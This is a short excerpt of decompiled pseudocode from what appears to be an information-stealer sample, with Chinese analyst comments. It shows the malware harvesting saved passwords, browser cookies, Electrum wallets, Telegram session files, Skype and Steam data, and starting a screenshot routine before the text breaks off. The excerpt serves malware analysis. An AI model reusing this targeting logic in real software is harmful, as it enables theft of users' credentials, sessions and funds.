 if ( !v9 )
{
if ( *(_BYTE *)(*(_DWORD *)v163 + 1) == '+' )// 获取本机的一些邮箱，服务器等的账号密码
{
sub_40FB88(0, v8, a3);
sub_4064DC(&v141);
sub_40FD28(v141, (int)&str_PasswordsList_t[1]);
}
if ( *(_BYTE *)(*(_DWORD *)v163 + 2) == '+' )// 浏览器中的cookie和保存的账号密码
{
sub_413C2C();
sub_40662C(&v140);
sub_40FD28(v140, *(_DWORD *)off_41A300);
}
if ( *(_BYTE *)(*(_DWORD *)v163 + 3) == '+' )// 虚拟货币钱包
{
sub_414E2C((int)L"Coins");
sub_413FA8(
L"%appdata%\\Electrum\\wallets\\",
(int)dword_418B9C,
(signed __int32)L"Coins\\Electrum",
0,
0,
0,
1,
1000,
0);
}
if ( *(_BYTE *)(*(_DWORD *)v163 + 4) == '+' )
sub_41484C((int)L"Skype");
if ( *(_BYTE *)(*(_DWORD *)v163 + 5) == '+' )
sub_413FA8(
L"%appdata%\\Telegram Desktop\\tdata\\",
(int)L"D877F783D5*,map*",
(signed __int32)L"Telegram",
0,
0,
0,
1,
1000,
0);
if ( *(_BYTE *)(*(_DWORD *)v163 + 6) == '+' )
sub_414AD4(L"Steam");
if ( *(_BYTE *)(*(_DWORD *)v163 + 7) == '+' )// 屏幕截图
{
v44 = 0;
v10 = GetSystemMetrics(1);